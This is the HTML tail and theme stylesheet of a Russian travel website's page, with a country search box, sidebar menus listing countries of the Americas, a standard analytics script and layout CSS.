                    <span class="str-postcategoryicon"><span class="categories">Рубрика:</span> <a href="/category/turistam/" rel="category tag">Туристам</a></span>
                  </div>
                </div>
              </article>
            </div>
            <div class="str-layout-cell str-sidebar1 clearfix">
              <div id="search-2" class="str-block widget widget_search clearfix">
                <div class="str-blockheader">
                  <div class="t">
                    Поиск по странам
                  </div>
                </div>
                <div class="str-blockcontent">
                  <form class="str-search" method="get" name="searchform" action="http://stranyplanety.ru/" id="searchform">
                    <input name="s" type="text" value=""> <input class="str-search-button" type="submit" value="Search">
                  </form>
                </div>
              </div>
              <div id="vmenuwidget-13" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Северная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-474">
                      <a title="Страны Северной Америки" href="/category/strany-severnoj-ameriki/">Страны Северной Америки</a>
                    </li>
                    <li class="menu-item-475">
                      <a title="Гренландия" href="/category/strany-severnoj-ameriki/grenlandiya/">Гренландия</a>
                    </li>
                    <li class="menu-item-476">
                      <a title="Канада" href="/category/strany-severnoj-ameriki/kanada/">Канада</a>
                    </li>
                    <li class="menu-item-477">
                      <a title="Мексика" href="/category/strany-severnoj-ameriki/meksika/">Мексика</a>
                    </li>
                    <li class="menu-item-478">
                      <a title="Сен-Пьер и Микелон" href="/category/strany-severnoj-ameriki/sen-p-er-i-mikelon/">Сен-Пьер и Микелон</a>
                    </li>
                    <li class="menu-item-479">
                      <a title="США" href="/category/strany-severnoj-ameriki/ssha/">США</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-14" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Южная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-480">
                      <a title="Страны Южной Америки" href="/category/strany-yuzhnoj-ameriki/">Страны Южной Америки</a>
                    </li>
                    <li class="menu-item-481">
                      <a title="Аргентина" href="/category/strany-yuzhnoj-ameriki/argentina/">Аргентина</a>
                    </li>
                    <li class="menu-item-482">
                      <a title="Боливия" href="/category/strany-yuzhnoj-ameriki/boliviya/">Боливия</a>
                    </li>
                    <li class="menu-item-483">
                      <a title="Бразилия" href="/category/strany-yuzhnoj-ameriki/braziliya/">Бразилия</a>
                    </li>
                    <li class="menu-item-484">
                      <a title="Венесуэла" href="/category/strany-yuzhnoj-ameriki/venesue-la/">Венесуэла</a>
                    </li>
                    <li class="menu-item-485">
                      <a title="Гайана" href="/category/strany-yuzhnoj-ameriki/gajana/">Гайана</a>
                    </li>
                    <li class="menu-item-486">
                      <a title="Гвиана" href="/category/strany-yuzhnoj-ameriki/gviana/">Гвиана</a>
                    </li>
                    <li class="menu-item-487">
                      <a title="Колумбия" href="/category/strany-yuzhnoj-ameriki/kolumbiya/">Колумбия</a>
                    </li>
                    <li class="menu-item-488">
                      <a title="Парагвай" href="/category/strany-yuzhnoj-ameriki/paragvaj/">Парагвай</a>
                    </li>
                    <li class="menu-item-489">
                      <a title="Перу" href="/category/strany-yuzhnoj-ameriki/peru/">Перу</a>
                    </li>
                    <li class="menu-item-490">
                      <a title="Суринам" href="/category/strany-yuzhnoj-ameriki/surinam/">Суринам</a>
                    </li>
                    <li class="menu-item-491">
                      <a title="Уругвай" href="/category/strany-yuzhnoj-ameriki/urugvaj/">Уругвай</a>
                    </li>
                    <li class="menu-item-492">
                      <a title="Фолклендские (Мальвинские) острова" href="/category/strany-yuzhnoj-ameriki/folklendskie-mal-vinskie-ostrova/">Фолклендские (Мальвинские) острова</a>
                    </li>
                    <li class="menu-item-493">
                      <a title="Чили" href="/category/strany-yuzhnoj-ameriki/chili/">Чили</a>
                    </li>
                    <li class="menu-item-494">
                      <a title="Эквадор" href="/category/strany-yuzhnoj-ameriki/e-kvador/">Эквадор</a>
                    </li>
                    <li class="menu-item-495">
                      <a title="Южная Георгия" href="/category/strany-yuzhnoj-ameriki/yuzhnaya-georgiya/">Южная Георгия</a>
                    </li>
                    <li class="menu-item-496">
                      <a title="Южные Сандвичевы острова" href="/category/strany-yuzhnoj-ameriki/yuzhny-e-sandvichevy-ostrova/">Южные Сандвичевы острова</a>
                    </li>
                  </ul>
                </div>
              </div>
              <div id="vmenuwidget-15" class="str-vmenublock clearfix">
                <div class="str-vmenublockheader">
                  <div class="t">
                    Центральная Америка
                  </div>
                </div>
                <div class="str-vmenublockcontent">
                  <ul class="str-vmenu">
                    <li class="menu-item-497">
                      <a title="Центральная Америка" href="/category/strany-ostrova-tsentral-noj-ameriki/">Центральная Америка</a>
                    </li>
                    <li class="menu-item-498">
                      <a title="Ангилья (Ангуилла)" href="/category/strany-ostrova-tsentral-noj-ameriki/angil-ya-anguilla/">Ангилья (Ангуилла)</a>
                    </li>
                    <li class="menu-item-499">
                      <a title="Антигуа и Барбуда" href="/category/strany-ostrova-tsentral-noj-ameriki/antigua-i-barbuda/">Антигуа и Барбуда</a>
                    </li>
                    <li class="menu-item-500">
                      <a title="Аруба" href="/category/strany-ostrova-tsentral-noj-ameriki/aruba/">Аруба</a>
                    </li>
                    <li class="menu-item-501">
                      <a title="Багамские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bagamskie-ostrova/">Багамские острова</a>
                    </li>
                    <li class="menu-item-502">
                      <a title="Барбадос" href="/category/strany-ostrova-tsentral-noj-ameriki/barbados/">Барбадос</a>
                    </li>
                    <li class="menu-item-503">
                      <a title="Белиз" href="/category/strany-ostrova-tsentral-noj-ameriki/beliz/">Белиз</a>
                    </li>
                    <li class="menu-item-504">
                      <a title="Бермудские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/bermudskie-ostrova/">Бермудские острова</a>
                    </li>
                    <li class="menu-item-505">
                      <a title="Британские Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/britanskie-virginskie-ostrova/">Британские Виргинские острова</a>
                    </li>
                    <li class="menu-item-506">
                      <a title="Виргинские острова" href="/category/strany-ostrova-tsentral-noj-ameriki/virginskie-ostrova/">Виргинские острова</a>
                    </li>
                    <li class="menu-item-507">
                      <a title="Гаити" href="/category/strany-ostrova-tsentral-noj-ameriki/gaiti/">Гаити</a>
                    </li>
                    <li class="menu-item-508">
                      <a title="Гваделупа" href="/category/strany-ostrova-tsentral-noj-ameriki/gvadelupa/">Гваделупа</a>
                    </li>
                    <li class="menu-item-509">
                      <a title="Гватемала" href="/category/strany-ostrova-tsentral-noj-ameriki/gvatemala/">Гватемала</a>
                    </li>
                    <li class="menu-item-510">
                      <a title="Гондурас" href="/category/strany-ostrova-tsentral-noj-ameriki/gonduras/">Гондурас</a>
                    </li>
                    <li class="menu-item-511">
                      <a title="Гренада" href="/category/strany-ostrova-tsentral-noj-ameriki/grenada/">Гренада</a>
                    </li>
                    <li class="menu-item-512">
                      <a title="Доминика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominika/">Доминика</a>
                    </li>
                    <li class="menu-item-513">
                      <a title="Доминиканская республика" href="/category/strany-ostrova-tsentral-noj-ameriki/dominikanskaya-respublika/">Доминиканская республика</a>
                    </li>
                    <li class="menu-item-514">
                      <a title="Каймановы острова" href="/category/strany-ostrova-tsentral-noj-ameriki/kajmanovy-ostrova/">Каймановы острова</a>
                    </li>
                    <li class="menu-item-515">
                      <a title="Коста-Рика" href="/category/strany-ostrova-tsentral-noj-ameriki/kosta-rika/">Коста-Рика</a>
                    </li>
                    <li class="menu-item-516">
                      <a title="Куба" href="/category/strany-ostrova-tsentral-noj-ameriki/kuba/">Куба</a>
                    </li>
                    <li class="menu-item-517">
                      <a title="Мартиника" href="/category/strany-ostrova-tsentral-noj-ameriki/martinika/">Мартиника</a>
                    </li>
                    <li class="menu-item-518">
                      <a title="Монтсеррат" href="/category/strany-ostrova-tsentral-noj-ameriki/montserrat/">Монтсеррат</a>
                    </li>
                    <li class="menu-item-519">
                      <a title="Нидерландские Антиллы" href="/category/strany-ostrova-tsentral-noj-ameriki/niderlandskie-antilly/">Нидерландские Антиллы</a>
                    </li>
                    <li class="menu-item-520">
                      <a title="Никарагуа" href="/category/strany-ostrova-tsentral-noj-ameriki/nikaragua/">Никарагуа</a>
                    </li>
                    <li class="menu-item-521">
                      <a title="Панама" href="/category/strany-ostrova-tsentral-noj-ameriki/panama/">Панама</a>
                    </li>
                    <li class="menu-item-522">
                      <a title="Пуэрто-Рико" href="/category/strany-ostrova-tsentral-noj-ameriki/pue-rto-riko/">Пуэрто-Рико</a>
                    </li>
                    <li class="menu-item-523">
                      <a title="Сальвадор" href="/category/strany-ostrova-tsentral-noj-ameriki/sal-vador/">Сальвадор</a>
                    </li>
                    <li class="menu-item-524">
                      <a title="Сент-Винсент и Гренадины" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-vinsent-i-grenadiny/">Сент-Винсент и Гренадины</a>
                    </li>
                    <li class="menu-item-525">
                      <a title="Сент-Китс и Невис" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-kits-i-nevis/">Сент-Китс и Невис</a>
                    </li>
                    <li class="menu-item-526">
                      <a title="Сент-Люсия" href="/category/strany-ostrova-tsentral-noj-ameriki/sent-lyusiya/">Сент-Люсия</a>
                    </li>
                    <li class="menu-item-527">
                      <a title="Тёркс и Кайкос" href="/category/strany-ostrova-tsentral-noj-ameriki/tyorks-i-kajkos/">Тёркс и Кайкос</a>
                    </li>
                    <li class="menu-item-528">
                      <a title="Тринидад и Тобаго" href="/category/strany-ostrova-tsentral-noj-ameriki/trinidad-i-tobago/">Тринидад и Тобаго</a>
                    </li>
                    <li class="menu-item-529">
                      <a title="Ямайка" href="/category/strany-ostrova-tsentral-noj-ameriki/yamajka/">Ямайка</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <footer class="str-footer clearfix">
        <p>Страны планеты © 2012 - 2024. stranyplanety.ru</p>
      </footer>
    </div>
    <p class="str-page-footer"><span id="str-footnote-links">Designed by <a href="/" target="_blank">STUDIO — WEBCARD</a>.</span></p>
  </div>
  <div id="wp-footer"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8745b98cabd4dda88f7498d62ee0ff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stranyplanety.ru/wp-content/themes/strany_41/style.css
body_size: 8326
content:
/*
Theme Name: strany_4
Theme URI: http://stranyplanety.ru/
Description: 
Version: 1.0
Author: STUDIO — WEBCARD
Author URI: http://stranyplanety.ru/
Tags: fixed-width, three-columns, valid HTML5, widgets
*/

/* Created by Artisteer v4.0.0.58475 */

#str-main
{
   background: #F3F5F6;
   margin:0 auto;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.str-hmenu
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.str-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #A1ADBA;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   padding:0 21px;
   margin:0 auto;
   height:24px;
}

.str-postcontent,
.str-postheadericons,
.str-postfootericons,
.str-blockcontent,
ul.str-vmenu a 
{
   text-align: left;
}

.str-postcontent,
.str-postcontent li,
.str-postcontent table,
.str-postcontent a,
.str-postcontent a:link,
.str-postcontent a:visited,
.str-postcontent a.visited,
.str-postcontent a:hover,
.str-postcontent a.hovered
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.str-postcontent p
{
   margin: 13px 0;
}

.str-postcontent h1, .str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:visited, .str-postcontent h1 a:hover,
.str-postcontent h2, .str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:visited, .str-postcontent h2 a:hover,
.str-postcontent h3, .str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:visited, .str-postcontent h3 a:hover,
.str-postcontent h4, .str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:visited, .str-postcontent h4 a:hover,
.str-postcontent h5, .str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:visited, .str-postcontent h5 a:hover,
.str-postcontent h6, .str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:visited, .str-postcontent h6 a:hover,
.str-blockheader .t, .str-blockheader .t a, .str-blockheader .t a:link, .str-blockheader .t a:visited, .str-blockheader .t a:hover,
.str-vmenublockheader .t, .str-vmenublockheader .t a, .str-vmenublockheader .t a:link, .str-vmenublockheader .t a:visited, .str-vmenublockheader .t a:hover,
.str-headline, .str-headline a, .str-headline a:link, .str-headline a:visited, .str-headline a:hover,
.str-slogan, .str-slogan a, .str-slogan a:link, .str-slogan a:visited, .str-slogan a:hover,
.str-postheader, .str-postheader a, .str-postheader a:link, .str-postheader a:visited, .str-postheader a:hover
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.str-postcontent a, .str-postcontent a:link
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #4085CE;
}

.str-postcontent a:visited, .str-postcontent a.visited
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #839BB4;
}

.str-postcontent  a:hover, .str-postcontent a.hover
{
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #FB7C3C;
}

.str-postcontent h1
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h1 a, .str-postcontent h1 a:link, .str-postcontent h1 a:hover, .str-postcontent h1 a:visited, .str-blockcontent h1 a, .str-blockcontent h1 a:link, .str-blockcontent h1 a:hover, .str-blockcontent h1 a:visited 
{
   font-size: 22px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h2 a, .str-postcontent h2 a:link, .str-postcontent h2 a:hover, .str-postcontent h2 a:visited, .str-blockcontent h2 a, .str-blockcontent h2 a:link, .str-blockcontent h2 a:hover, .str-blockcontent h2 a:visited 
{
   font-size: 20px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h3 a, .str-postcontent h3 a:link, .str-postcontent h3 a:hover, .str-postcontent h3 a:visited, .str-blockcontent h3 a, .str-blockcontent h3 a:link, .str-blockcontent h3 a:hover, .str-blockcontent h3 a:visited 
{
   font-size: 18px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h4 a, .str-postcontent h4 a:link, .str-postcontent h4 a:hover, .str-postcontent h4 a:visited, .str-blockcontent h4 a, .str-blockcontent h4 a:link, .str-blockcontent h4 a:hover, .str-blockcontent h4 a:visited 
{
   font-size: 16px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h5 a, .str-postcontent h5 a:link, .str-postcontent h5 a:hover, .str-postcontent h5 a:visited, .str-blockcontent h5 a, .str-blockcontent h5 a:link, .str-blockcontent h5 a:hover, .str-blockcontent h5 a:visited 
{
   font-size: 14px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6
{
   color: #000000;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.str-postcontent h6 a, .str-postcontent h6 a:link, .str-postcontent h6 a:hover, .str-postcontent h6 a:visited, .str-blockcontent h6 a, .str-blockcontent h6 a:link, .str-blockcontent h6 a:hover, .str-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-hmenu a, .str-vmenu a, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #str-hmenu-bg, .str-sheet, .str-slidenavigator > a, .str-checkbox:before, .str-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 1100px;
   color: #303F50;
}

.clearfix:before, .clearfix:after {
   content: "";
   display: table;
}

.clearfix:after {
   clear: both;
}

.cleared {
   font: 0/0 serif;
   clear: both;
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .str-postcontent li h1, .str-blockcontent li h1 
{
   margin:1px;
} 
li h2, .str-postcontent li h2, .str-blockcontent li h2 
{
   margin:1px;
} 
li h3, .str-postcontent li h3, .str-blockcontent li h3 
{
   margin:1px;
} 
li h4, .str-postcontent li h4, .str-blockcontent li h4 
{
   margin:1px;
} 
li h5, .str-postcontent li h5, .str-blockcontent li h5 
{
   margin:1px;
} 
li h6, .str-postcontent li h6, .str-blockcontent li h6 
{
   margin:1px;
} 
li p, .str-postcontent li p, .str-blockcontent li p 
{
   margin:1px;
}


.str-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.str-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.str-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.str-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.str-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 29px;
  left: 1.23%;
  line-height: 100%;
  margin-left: -2px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 99;
}

.str-headline, 
.str-headline a, 
.str-headline a:link, 
.str-headline a:visited, 
.str-headline a:hover
{
font-size: 36px;
font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-shadow: 0px 2px 3px rgba(0, 0, 0, 0.3);
  padding: 0;
  margin: 0;
  color: #F55505 !important;
  white-space: nowrap;
}
.str-object227400126 h1, 
.str-object227400126 h2, 
.str-object227400126 h3, 
.str-object227400126 h4, 
.str-object227400126 h5, 
.str-object227400126 h6, 
.str-object227400126 p, 
.str-object227400126 a, 
.str-object227400126 ul, 
.str-object227400126 ol, 
.str-object227400126 li
{
  line-height: 125%;
}

.str-object227400126
{  
  position: absolute;
  top: 40px;
  left: 97.5%;
  margin-left: -195px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  overflow: hidden;
    z-index: 101;
  width: 200px;
  height: 24px;
}







.str-nav
{
   background: #4085CE;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(93, 151, 213, 0.99) 0, rgba(52, 125, 203, 0.99) 71%, rgba(48, 115, 187, 0.99) 100%) no-repeat;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   border-bottom:1px dotted #A3B4C8;
   margin:20px auto 0;
   position: relative;
   z-index: 100;
   font-size: 0;
   text-align: left;
}

ul.str-hmenu a, ul.str-hmenu a:link, ul.str-hmenu a:visited, ul.str-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.str-hmenu, ul.str-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.str-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.str-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.str-hmenu:after, ul.str-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.str-hmenu, ul.str-hmenu ul 
{
   min-height: 0;
}

ul.str-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.str-nav:before 
{
   content:' ';
}

.desktop-nav.str-nav{
   width: 1100px;
   padding-left: 0;
   padding-right: 0;
}

.str-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.str-hmenu
{
   float: left;
}

.str-menuitemcontainer
{
   margin:0 auto;
}
ul.str-hmenu>li {
   margin-left: 1px;
}
ul.str-hmenu>li:first-child {
   margin-left: 0;
}
ul.str-hmenu>li:last-child, ul.str-hmenu>li.last-child {
   margin-right: 0;
}

ul.str-hmenu>li>a
{
   padding:0 17px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 30px;
   cursor: pointer;
   text-decoration: none;
   color: #FFFFFF;
   line-height: 30px;
   text-align: center;
}

.str-hmenu a, 
.str-hmenu a:link, 
.str-hmenu a:visited, 
.str-hmenu a.active, 
.str-hmenu a:hover
{
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.str-hmenu>li>a.active
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li>a:visited, 
ul.str-hmenu>li>a:hover, 
ul.str-hmenu>li:hover>a {
   text-decoration: none;
}

ul.str-hmenu>li>a:hover, .desktop ul.str-hmenu>li:hover>a
{
   background: #FA681E;
   padding:0 17px;
   margin:0 auto;
}
ul.str-hmenu>li>a:hover, 
.desktop-nav ul.str-hmenu>li:hover>a {
   color: #FFF5F0;
   text-decoration: none;
}

ul.str-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 30px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.str-hmenu>li:first-child:before{
   display:none;
}

ul.str-hmenu li li a
{
   background: #B9C2CB;
   background: transparent;
   padding:0 10px;
   margin:0 auto;
}
ul.str-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 2px;
   margin-bottom: 2px;
}

.desktop-nav ul.str-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.str-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.str-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.str-hmenu ul a:link, 
.str-hmenu ul a:visited, 
.str-hmenu ul a.active, 
.str-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #6A7D90;
   font-size: 13px;
   font-family: Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.str-hmenu li li:after
{
   display: block;
   position: absolute;
   content: ' ';
   height: 0;
   top: -1px;
   left: 0;
   right: 0;
   z-index: 1;
   border-bottom: 1px dotted #C6D1DD;
}

.desktop-nav ul.str-hmenu li li:first-child:before, 
.desktop-nav ul.str-hmenu li li:first-child:after 
{
   display: none;
} 

ul.str-hmenu ul li a:hover, .desktop ul.str-hmenu ul li:hover>a
{
   background: #FC905A;
   margin:0 auto;
}
.str-hmenu ul a:hover
{
   text-decoration: none;
}

.str-hmenu ul li a:hover
{
   color: #692402;
}

.desktop-nav .str-hmenu ul li:hover>a
{
   color: #692402;
}

ul.str-hmenu ul:before
{
   background: #F3F5F6;
   border:1px dotted rgba(207, 216, 226, 0.9);
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop-nav ul.str-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.str-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop-nav ul.str-hmenu>li>ul
{
   padding: 16px 36px 36px 36px;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul ul
{
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop-nav ul.str-hmenu ul.str-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop-nav ul.str-hmenu li li:hover>ul.str-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 36px 36px 36px 16px;
   margin: -36px 0 0 -5px;
}

.desktop-nav ul.str-hmenu ul ul.str-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 36px 16px 36px 36px;
   margin: -36px -5px 0 0;
}

.desktop-nav ul.str-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop-nav ul.str-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop-nav ul.str-hmenu ul ul:before
{
   border-radius: 0;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 10px;
}

.desktop-nav ul.str-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop-nav ul.str-hmenu>li>ul.str-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
